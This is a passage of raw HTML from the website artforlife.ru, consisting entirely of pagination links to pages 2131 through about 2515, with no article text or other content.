data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a 